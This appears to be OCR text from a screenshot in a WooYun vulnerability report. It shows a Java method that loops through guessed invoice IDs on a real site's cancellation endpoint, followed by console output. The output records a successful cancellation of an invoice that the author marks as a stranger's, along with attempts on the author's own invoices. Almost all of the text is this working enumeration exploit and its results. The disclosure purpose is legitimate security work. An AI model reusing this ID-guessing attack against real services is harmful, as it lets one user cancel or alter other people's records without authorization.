 62 public static void cancelBill() {
63 String url = "http://www.xiaozhu.com/ajax.php?op=Ajax_FK_BillCancel&id=13687";
64 //13687 866 34
65 //13687 793 34
66 for (int i = 0; i < 1000; i++) {
67 if (i % 100 == 0) {
68 System.out.println(i);
69 }
70 String result = sendGet(url + appendLeft(i, 3) + "34", "");
71 if (!"".equals(result)) {
72 System.out.println(url + appendLeft(i, 3) + "34");
73 System.out.println(result);
74 }
75 }
76 }
Problems Tasks Console Servers Search Debug Progress History
<terminated> TestUrl [Java Application] D:\Program Files (x86)\Java\jdk1.6.0_10\bin\javaw.exe (Sep 6, 20
300
400
http://www.xiaozhu.com/ajax.php?op=Ajax_FK_BillCancel&id=1368744134 中枪的,哈哈
{"status":1,"sucmsg":"\u53d1\u7968\u53d6\u6d88\u6210\u529f"}
500
600
700
http://www.xiaozhu.com/ajax.php?op=Ajax_FK_BillCancel&id=1368779334 我的
{"status":0,"errmsg":"\u8be5\u53d1\u7968\u4e0d\u53ef\u53d6\u6d88"}
800
http://www.xiaozhu.com/ajax.php?op=Ajax_FK_BillCancel&id=1368786634 我的
{"status":1,"sucmsg":"\u53d1\u7968\u53d6\u6d88\u6210\u529f"}
900
www.wooyun.org